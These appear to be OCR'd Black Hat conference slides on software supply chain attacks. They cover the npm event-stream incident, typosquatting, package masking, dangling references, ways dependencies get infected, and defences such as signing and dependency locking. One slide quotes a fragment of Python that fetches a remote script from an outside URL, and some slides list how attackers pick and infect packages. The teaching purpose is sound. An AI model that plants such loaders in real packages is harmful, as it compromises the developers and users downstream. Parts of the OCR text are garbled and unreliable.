

**Source**: Creative Commons Attribution 3.0 Unported (CC BY 3.0) generated by Olivier Girardot https://ogirardot.wordpress.com/2013/01/11/state-of-the-mavenjava-dependency-graph/

### **Dependencies can also be malicious (supply chain attacks)**



**#BHUSA Y @BLACK HAT EVENTS** 

### Malicious code gets injected into open source dependencies

### The npm Blog

Blog about npm things.



#### Details about the event-stream incident

This is an analysis of the event-stream incident of which many of you became aware earlier this week. npm acts immediately to address operational concerns and issues that affect the safety of our community, but we typically perform more thorough analysis before discussing incidents-we know vou've been waiting.

On the morning of November 26th, npm's security team was notified of a malicious package that had made its way into event-stream, a popular npm package. After triaging the malware, npm Security responded by removing flatmap-stream and event-stream@3.3.6 from the Registry and taking ownership of the event-stream package to prevent further abuse.

Source: https://blog.npmjs.org/post/180565383195/details-about-the-event-stream-incident

## **So why are supply chain attacks really bad?**

- Cheap to carry out
- It's hard to detect
- Blast radius system compromise

### **How are malicious packages introduced into an ecosystem?**

- Typo squatting
- Package masking
- Ownership transfer
- Dangling references
- Infection



## **Typo squatting**

- Relies on typo mistakes.
- Instead of typing:

npm install express

• Developers may type

npm install epxress



## **Typo squatting**

#### This typosquatting attack on npm went undetected for 2 weeks

Lookalike npm packages grabbed stored credentials

By Thomas Claburn in San Francisco 2 Aug 2017 at 23:34  $7\Box$ SHARE **V** 



A two-week-old campaign to steal developers' credentials using malicious code distributed through npm, the Node.js package management registry, has been halted with the removal of 39 malicious npm packages.

#### Clipboard hijacker sneaked into PyPI

The second supply-chain attack to come to light this week involves a malicious package that was slipped into the official repository for the widely used Python programming language. Called "Colourama," the package looked similar to Colorama, which is one of the top-20 mostdownloaded legitimate modules in the Python repository. The doppelgänger Colourama package contained most of the legitimate functions of the legitimate module, with one significant



## **Package Masking**

- Internal packages can have the same name as external packages
- Whichever package has the highest semantic version will take precedence
- Results in a security consequences if the external package has a malicious code



Source: https://www.1001shops.com

## **Package Masking**



## **Ownership transfer**

- When a retired developer hands over library ownership to untrusted party
- Results in unexpected modifications to the original library
- Gives them access to the library and to all the people who already trust that code



Source: https://amorphia-apparel.com

## **Dangling references**

- Attackers look for popular packages hardcoding URL resources.
- Sometimes those URLs are dangling and can be taken over by the attacker

```
def run():import platform
import urllib2
import os, stat
url = "http://d25my3qs.domain.net/script"if platform. system() == "Linux":
```
 $response = urllib2.urbopen (url)$ 

**CONTRACTOR** 

**#BHUSA Y @BLACK HAT EVENTS** 

## **Dependency Infection**

## **Picking a target for infection**

- The popularity and reputation of the package
- Number of direct and transitive dependencies
- How the package's classes are used in the application





#### [Source http://npm.broofa.com](http://npm.broofa.com/?q=dat) **Way to All and All and All and All and All and All and All and All and All and All and All and All and All and All and All and All and All and All and All and All and All and All and All and A**

Source: [https://npm.anvaka.com](https://npm.anvaka.com/)

## **How dependencies gets infected?**

- Compromises of maintainer accounts
- Sending an obfuscated commit to the maintainer
- Compromises of maintainers laptops
- Compromises of CI/CD for maintainer pipeline
- Internal package version override





### How can we protect ourselves from supply chain attacks?

- $\checkmark$  Scoped registries
- $\checkmark$  Package signing
- $\checkmark$  Dependency locking
- $\checkmark$  Harden CI/CD infrastructure
- $\checkmark$  Use proxy to force internal packages to take precedence over external ones
- $\checkmark$  For maintainers, use 2FA



### Handling 3rd party dependencies with care

### Shift left approach enables catching vulnerabilities earlier in the software development lifecycle



## Netflix Microservice Architecture

- Polyglot
- Flexible deployments
- Works well in the cloud

